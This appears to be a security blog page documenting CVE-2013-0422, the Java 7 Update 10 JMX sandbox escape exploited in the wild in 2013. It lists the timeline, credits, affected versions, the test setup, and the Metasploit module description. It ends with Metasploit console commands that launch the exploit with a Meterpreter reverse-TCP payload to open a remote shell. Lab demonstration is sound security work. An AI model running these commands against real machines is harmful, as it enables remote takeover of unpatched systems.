
Timeline :
Vulnerability discovered exploited in the wild by kafeine the 2013-01-10
Metasploit PoC provided the 2013-01-10
PoC provided by :
Unknown
egypt
sinn3r
juan vazquez
Reference(s) :
CVE-2013-0422
OSVDB-89059
0 day 1.7u10 spotted in the Wild – Disable Java Plugin NOW !
Affected version(s) :
Oracle Java SE 7 Update 10 and bellow
Tested on Windows 8 Pro with :
Internet Explorer 10
Oracle Java SE 7 Update 10
Description :



This module abuses the JMX classes from a Java Applet to run arbitrary Java code outside of the sandbox as exploited in the wild in January of 2013. The vulnerability affects Java version 7u10 and earlier.

Commands :
use exploit/windows/browser/ie_cbutton_uaf use exploit/multi/browser/java_jre17_jmxbean set SRVHOST 192.168.178.26 set TARGET 1 set PAYLOAD windows/meterpreter/reverse_tcp set LHOST 192.168.178.26 exploit sysinfo getuid